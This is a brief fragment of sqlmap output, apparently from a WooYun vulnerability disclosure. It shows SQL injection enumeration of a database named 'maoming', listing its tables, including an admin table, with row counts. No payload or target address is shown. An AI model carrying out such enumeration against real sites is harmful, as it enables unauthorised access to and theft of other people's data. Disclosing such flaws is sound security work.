 [00:21:15] [WARNING] missing table parameter, sqlmap will retrieve the num
entries for all database management system databases' tables
Database: maoming
+----------------+---------+
| Table          | Entries |
+----------------+---------+
| tb_message     | 729212  |
| tb_ip          | 4746    |
| tb_shlc        | 2089    |
| tb_news        | 1979    |
| tb_link        | 236     |
| tb_sort        | 104     |
| tb_qx          | 93      |
| tb_next_gopher | 42      |
| tb_gopher      | 12      |
| tb_shlcm       | 9       |
| tb_ad          | 5       |
| tb_basic       | 4       |
| tb_admin       | 2       |
| tb_product     | 2       |
| tb_config      | 1       |
+----------------+---------+
www.wooyun.org
[00:21:16] [WARNING] cannot properly display Unicode characters inside Win